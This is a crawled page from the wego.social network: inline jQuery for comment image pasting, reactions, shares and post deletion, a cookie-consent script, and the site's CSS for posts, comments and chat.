    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
                    "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
            
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="9t6ajnmbuqhf2hbdtpfmm6v19t" hidden>
    	    

    
    
   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wego.social/themes/wg1wga/stylesheet/style.css
body_size: 60889
content:
@import "https://fonts.googleapis.com/css?family=Lato:400,700";
@import "https://fonts.googleapis.com/css?family=Hind";
a,button{outline:0!important}
.next_thumb,.prev_thumb,.small_text{text-shadow:0 1px 2px #333}
.owl-item,.slick-slider{-webkit-tap-highlight-color:transparent}
.blog-com-wrapper,.movies-com-wrapper{width:100%;overflow:hidden;padding:10px;background-color:#fff}
.blog-com-wrapper .blog-comlist-container,.movies-com-wrapper .movies-comlist-container{width:100%;overflow:hidden;margin-top:30px;padding-bottom:30px}
.blog-com-wrapper .blog-comlist-container .blog-comment-item,.movies-com-wrapper .movies-comlist-container .movies-comment-item{width:100%;overflow:hidden;margin-top:20px}
.blog-com-wrapper .blog-comlist-container .blog-comment-item .blog-comment-reply-box textarea,.movies-com-wrapper .movies-comlist-container .movies-comment-item .movies-comment-reply-box textarea{width:100%;height:30px;margin-top:10px;font-size:13px;padding:5px 10px}
.blog-com-wrapper .blog-comlist-container .blog-comment-item .blog-comment-item-img,.movies-com-wrapper .movies-comlist-container .movies-comment-item .movies-comment-item-img{overflow:hidden;padding:0;margin:0;height:45px;width:45px}
.blog-com-wrapper .blog-comlist-container .blog-comment-item .blog-comment-item-body h5 span,.movies-com-wrapper .movies-comlist-container .movies-comment-item .movies-comment-item-body h5 span{font-size:12px;color:#aaa;margin-top:0;display:inline}
.blog-com-wrapper .blog-comlist-container .blog-comment-item .blog-comment-item-body p,.movies-com-wrapper .movies-comlist-container .movies-comment-item .movies-comment-item-body p{overflow:hidden;padding-right:0;font-size:13px;color:#777;font-family:Hind,sans-serif}
.blog-com-wrapper .blog-comlist-container .blog-comment-item .blog-comment-item-body div,.movies-com-wrapper .movies-comlist-container .movies-comment-item .movies-comment-item-body div{/*width:100%;*//*overflow:hidden;*/color:#888;font-size:12px}
.blog-com-wrapper .blog-com-top,.movies-com-wrapper .movies-com-top{width:100%;overflow:hidden;margin:20px 0}
.blog-com-wrapper .blog-com-box,.movies-com-wrapper .movies-com-box{margin-right:0;padding-right:0;display:block;overflow:hidden}
.blog-com-wrapper .blog-com-box .blog-com-box-act,.movies-com-wrapper .movies-com-box .movies-com-box-act{width:100%;overflow:hidden;height:35px;background-color:#fff;padding-top:5px}
.blog-com-wrapper .blog-com-box .blog-com-box-act button,.movies-com-wrapper .movies-com-box .movies-com-box-act button{padding:1px 15px;border-radius:3px;margin:2px 0 2px 5px;border-color:#d3d3d3;background-color:#f8f8f8}
.blog-com-wrapper .blog-com-box .blog-com-box-act button.bg-main,.movies-com-wrapper .movies-com-box .movies-com-box-act button.bg-main{color:#fff;border:1px solid #a84849;background-color:#a84849}
.blog-com-wrapper .blog-com-box textarea,.movies-com-wrapper .movies-com-box textarea{width:100%;border-radius:0;height:50px;padding:10px}
.blog-com-wrapper .blog-com-head,.movies-com-wrapper .movies-com-head{margin:0;padding:0;overflow:hidden;float:left;display:inline-block}
.blog-comment-item .comment-icons svg.feather,.blog-comment-item .del-blog-comment svg.feather,.movies-comment-item .comment-icons svg.feather,.movies-comment-item .del-movies-comment svg.feather{margin-top:0;width:15px;height:15px}
.blog-comment-reply-cont .comment-icons svg.feather,.blog-comment-reply-cont .del-blog-commreplies svg.feather,.movies-comment-reply-cont .comment-icons svg.feather,.movies-comment-reply-cont .del-movies-commreplies svg.feather{margin-top:0;width:13px;height:13px}
.header-fixed1000,.header-fixed1200{max-width:1050px;margin:0 auto;padding:0}
.next_thumb,.prev_thumb{color:#fff;cursor:pointer;margin-left:10px;float:right}
.lightbox-post-footer .comments-list .reply,.post .post-footer .comments-list .reply{display:block;width:100%;margin:25px 0}
.lightbox-post-footer .comments-list .comment .reply .avatar,.post .post-footer .comments-list .reply .avatar{width:30px;height:30px;border-radius:50%;border:1px solid #f4f4f4}
.lightbox-post-footer .comments-list .reply .reply-heading .user,.post .post-footer .comments-list .reply .reply-heading .user{font-size:13px;font-weight:700;display:inline;margin-top:0}
.lightbox-post-footer .comments-list .reply .reply-heading .time,.post .post-footer .comments-list .reply .reply-heading .time{font-size:10px;color:#aaa;margin-top:0;display:inline}
.post-map img {padding:2px}
.fluid_theatre_mode {
	z-index: 99 !important;
}
.post-file video {
	max-height: 600px;
}
.active-player {
	max-height: 100% !important;
}
iframe, .post-map img {border:none;border-radius:3px;}
.post-shared,.post-likes,.post-wonders, .post-reacted{display:none;overflow:auto;max-height:300px}
.comment-text,.reply-text{font-size:13px;color:#777;overflow:hidden;width:85%;word-wrap:break-word}
.comment-edit input,.comment-reply input{font-size:13px;margin-top:10px;height:30px;border-radius:3px}
.options-buttons a,.options-buttons button{margin-left:10px;font-size:13px;float:right}
.no-messages,.no-posts{text-align:center;padding:10px;margin-top:100px;color:#666;font-size:20px}
.dropdown-menu.post-privacy-menu{border:1px solid rgba(0,0,0,.08);border-radius:3px}
.post-privacy-menu li a,.post-privacy-menu li div{padding:6px 8px!important;color:#777;font-size:12px;transition:none!important}
.post .post_drop_menu_loading{text-align:center;padding:4.36px 0!important}
.post_drop_menu_loading .ball-pulse{display:block;float:none;margin:0;line-height:0;padding:0!important}
.post_drop_menu_loading .ball-pulse>div{padding:0!important}
.chat-messages-wrapper .incoming,.chat-messages-wrapper .outgoing{border-radius:12px;font-size:12px;color:#4b4f56;background-color:#fff;padding:5px 8px 4px;max-width:78%;box-shadow:0 1px 2px rgba(0,0,0,.07)}
.app-website,.page-website{font-size:11px;color:#999;margin-bottom:5px;margin-top:2px}
.blog-com-wrapper .blog-comlist-container .blog-comment-item .blog-comment-item-body h5,.movies-com-wrapper .movies-comlist-container .movies-comment-item .movies-comment-item-body h5{margin-top:0}
.faa-parent.animated-hover:hover>.faa-ring,.faa-ring.animated,.faa-ring.animated-hover:hover{animation:ring 2s ease infinite;transform-origin-x:50%;transform-origin-y:0;transform-origin-z:initial}
.list-group-item.black-list,.list-group-item.gray-list{padding:10px;font-size:14px;transition:all .2s}
.setting-well input[type=text],.setting-well input[type=password],.setting-well select{height:30px!important;color:#666!important;font-size:13px;box-shadow:0 1px 0 0 #f2f2f2,0 0 0 1px #f2f2f2;border:none;border-radius:0}
.movies-com-wrapper .movies-comlist-container .movies-comment-item .movies-comment-reply-box{padding:0;overflow:hidden}
.movies-com-wrapper .movies-comlist-container .movies-comment-item .movies-comment-reply-cont{width:100%;overflow:hidden}
.movies-com-wrapper .movies-com-top h4{width:100%;font-size:17px;font-weight:700}
.movies-com-wrapper .movies-com-box form{width:100%;overflow:hidden}
.movies-com-wrapper .movies-com-head img{height:100%;width:100%}
.blog-com-wrapper{box-shadow:0 1px 6px rgba(0,0,0,.03);border:1px solid #eee;border-top:0;padding:0 25px}
.blog-com-wrapper .blog-comlist-container .blog-comment-item .blog-comment-reply-box{padding:0;overflow:hidden}
.blog-com-wrapper .blog-comlist-container .blog-comment-item .blog-comment-reply-cont{width:100%;overflow:hidden}
.blog-com-wrapper .blog-com-top h4{width:100%;font-weight:600;font-size:17px}
.blog-com-wrapper .blog-com-box form{width:100%;overflow:hidden}
.wo_blogcomm_combo{display:flex}
.wo_blogcomm_combo img{width:50px;height:50px;border-radius:50%;border:1px solid #f4f4f4;margin-right:10px}
.wo_blogcomm_combo textarea{border-radius:25px!important;padding:13px 15px 7px!important}
.wo_blogcomm_combo button{border-radius:25px;width:50px;height:50px;padding:0 15px;margin-left:10px}
.blog-com-wrapper .blog-com-head img{height:100%;width:100%}
.header-fixed1200{max-width:1100px}
.post .post-footer{border-top:1px solid #f4f4f4;padding:10px;background:#f9f9f9}
.post .post-footer.post-reacted {position:relative;}
.post .post-footer.post-reacted .hide_who_reacted_it {position: absolute;top: 0;right: 0;width: 20px;height: 20px;color: #7e7e7e;cursor: pointer;}
.post .post-footer.post-reacted .hide_who_reacted_it svg {width: 20px;height: 20px;}
.post .post-footer.post-comments{border-top:0}
.post .post-footer .comments-list{padding:0;list-style-type:none;}
.post .post-footer .comments-list .reply .reply-heading{display:block;width:100%}
.post .post-footer .comments-list .reply .comment-body{margin-left:40px;margin-top:-3px}
.post .post-footer .comments-list .comment{display:block;width:100%;margin:20px 0}
.post .post-footer .comments-list .comment .comment-body,.post .post-footer .comments-list .comment>.comments-list{margin-left:50px}
.post .post-footer .comments-list .comment-container:nth-child(2){margin-top:5px}
.post .post-footer .comments-list .comment .avatar{width:40px;height:40px;border-radius:50%;border:1px solid #f4f4f4}
.post .post-footer .comments-list .comment .comment-heading{display:block;width:100%}
.post .post-footer .comments-list .comment .comment-heading .user{font-size:14px;font-weight:700;display:inline;margin-top:0}
.post .post-footer .comments-list .comment .comment-heading .time{font-size:10px;color:#aaa;margin-top:0;display:inline}
.post .post-footer .comments-list .comment .comment-body .comment_edele_options{visibility:hidden}
.post .post-footer .comments-list .comment .comment-body:hover .comment_edele_options{visibility:visible}
.post .post-footer .textarea{height:30px;font-size:13px;padding-right:140px}
.post .post-footer .btn:not(.social-btn){padding:3px 11px}
.post .post-footer .input-group-addon a{color:#444}
.post .post-heading{height:70px;padding:20px 15px}
.post .post-heading .avatar{width:46px;height:46px;display:block;border-radius:50%}
.post .post-heading .meta .title{margin-bottom:0;margin-top:1px}
.post .post-heading .meta .title a{color:#555;margin-right:-7px}
.post .post-heading .meta .title a:hover{text-decoration:underline!important}
.post .post-heading .meta .time{margin-top:8px;color:#999}
.post .post-description{padding:15px 15px 8px}
.post .post-description p{font-size:14px;color:#555;overflow:hidden;word-wrap:break-word}
.post .post-description .stats .stat-item{display:inline-block;padding:3px 7px;font-size:12px;border:0;color:#555}
.post .post-description .stats .stat-item .icon{margin-right:8px}
.post .post-file{max-height:400px;background:#f9f9f9;width:100%}
.post .post-file .media-video-file{border-radius:2px;background-color:#000;padding:0;width:100%;max-height:380px;max-width:100%}
.post .post-file img{max-height:380px;max-width:100%}
.post .post-image .image{width:100%;height:auto}
.post .post-actions .stat-item{margin-top:15px!important;font-size:11px!important;color:#999!important}
.comment-reply{display:none}
.comment-reply .wo_commreply_combo{margin-top:10px;display:flex}
.comment-reply .wo_commreply_combo .avatar{width:30px!important;height:30px!important}
.comment-reply .wo_commreply_combo .textarea{margin-top:0;border-radius:15px!important;padding-right:60px;margin-left:5px}
.comment-edit{display:none;margin-bottom:15px}
.options-buttons{position:absolute;margin-left:20px;margin-top:-40px;z-index:1}
.no-posts{margin-top:20px;margin-bottom:20px}
.chat-messages-wrapper{height:250px;max-height:300px;overflow:auto;overflow-x:hidden;border-right:1px solid #e3e4e8;background-color:#f1f1f1;border-left:1px solid #e3e4e8;width:260px}
.chat-messages-wrapper .incoming{max-width:65%}
.chat-messages-wrapper .incoming p .hash{color:#333!important}
.chat-messages-wrapper .outgoing .message-media a{color:#fff}
.chat-messages-wrapper .messages-wrapper{border:none;padding:1px 5px 3px}
.chat-messages-wrapper .messages-wrapper .message-typing{margin-top:10px}
.chat-messages-wrapper .messages-wrapper .message-typing:empty{margin-top:0}
.chat-messages-wrapper .messages-wrapper .name{color:#666;font-size:11px}
.chat-messages-wrapper .messages-wrapper .user-avatar-right{float:right;width:30px;margin-left:10px;border-radius:50%}
.chat-messages-wrapper .messages-wrapper .user-avatar-left{float:left;width:30px;margin-right:10px;border-radius:50%}
.chat-messages-wrapper .media-video-file{width:100%;border-radius:1px;padding:0;margin-top:0;border:none}
.chat-messages-wrapper .file-sharing-download-btn{margin-top:1px}
.chat-messages-wrapper .image-file{max-width:100%;border:0;max-height:150px;border-radius:0}
.chat-messages-wrapper .message-details{margin-right:0;margin-top:2px;font-size:10px}
.list-group-item{padding-left:15px}
.list-group-item.black-list.active-list.users{background-color:#4c75a3!important}
.list-group-item.black-list.active-list.pages{background-color:#ce3d3d!important}
.list-group-item.black-list.active-list.groups{background-color:#f2b92b!important}
.list-group-item.black-list.active-list.posts{background-color:#6abd46!important}
.list-group-item.black-list a:hover{cursor:pointer;text-decoration:none}
.list-group-item.gray-list{padding:8px!important;font-size:13px!important}
.list-group-item.gray-list:hover{color:#444}
.list-group-item.gray-list a:hover{cursor:pointer;text-decoration:none;color:#222}
.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0;background-color:#f9f9f9;color:#444}
.setting-well{padding:10px}
